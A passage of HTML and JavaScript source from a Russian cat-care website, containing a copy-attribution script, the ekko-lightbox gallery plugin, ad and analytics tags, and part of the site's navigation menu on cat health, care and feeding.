jQuery(document).ready(function($) {

function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var link=document.location.href;var pagelink="<p>Источник: <a href=\""+link+"\">"+link+"</a>";var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);if(copytext.length>160){newdiv.innerHTML=copytext;}else{newdiv.innerHTML=selection;}selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv);},0);}document.oncopy=addLink;



/*!
 * Lightbox for Bootstrap by @ashleydw
 * https://github.com/ashleydw/lightbox
 *
 * License: https://github.com/ashleydw/lightbox/blob/master/LICENSE
 */
+function ($) {

'use strict';

var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var Lightbox = (function ($) {

	var NAME = 'ekkoLightbox';
	var JQUERY_NO_CONFLICT = $.fn[NAME];

	var Default = {
		title: '',
		footer: '',
		maxWidth: 9999,
		maxHeight: 9999,
		showArrows: true, //display the left / right arrows or not
		wrapping: true, //if true, gallery loops infinitely
		type: null, //force the lightbox into image / youtube mode. if null, or not image|youtube|vimeo; detect it
		alwaysShowClose: false, //always show the close button, even if there is no title
		loadingMessage: '<div class="ekko-lightbox-loader"><div><div></div><div></div></div></div>', // http://tobiasahlin.com/spinkit/
		leftArrow: '<span>&#10094;</span>',
		rightArrow: '<span>&#10095;</span>',
		strings: {
			close: 'Close',
			fail: 'Failed to load image:',
			type: 'Could not detect remote target type. Force the type using data-type'
		},
		doc: document, // if in an iframe can specify top.document
		onShow: function onShow() {},
		onShown: function onShown() {},
		onHide: function onHide() {},
		onHidden: function onHidden() {},
		onNavigate: function onNavigate() {},
		onContentLoaded: function onContentLoaded() {}
	};

	var Lightbox = (function () {
		_createClass(Lightbox, null, [{
			key: 'Default',

			/**
       Class properties:
   	 _$element: null -> the <a> element currently being displayed
    _$modal: The bootstrap modal generated
       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-58742 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" class="current-category"><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
